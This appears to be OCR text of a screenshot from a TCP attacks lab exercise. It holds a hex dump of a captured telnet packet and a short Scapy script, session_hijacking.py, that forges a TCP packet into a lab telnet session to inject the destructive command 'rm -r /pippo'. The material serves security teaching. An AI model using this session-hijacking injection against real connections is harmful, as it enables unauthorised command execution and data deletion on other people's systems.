 [Window size scaling factor: 128]
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 63 58 8a 40 00 40 06 cd dc 0a 09 00 06 0a 09 ·cX·@·@· ········
0020 00 07 00 17 9f b6 a2 62 49 b8 a4 92 84 f9 80 18 ·······b I·······
0030 01 fe 14 74 00 00 01 01 08 0a 4d 63 1b 83 eb 2b ···t···· ··Mc···+
0040 1e 60 72 6d 3a 20 72 65 6d 6f 76 65 20 77 72 69 ·`rm: re move wri
0050 74 65 2d 70 72 6f 74 65 63 74 65 64 20 64 69 72 te-prote cted dir
0060 65 63 74 6f 72 79 20 27 2f 70 69 70 70 6f 27 3f ectory ' /pippo'?
0070 20
Open
session_hijacking.py
~/Desktop/TCP Attack Labs/TCP Attacks Lab/Labsetup-TCP/Labsetup/vol...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.6")
4 tcp = TCP(sport=40886, dport=23, flags="A", seq=2761065705,
ack=2724350353)
5 data = "\n rm -r /pippo \n"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt, verbose=0)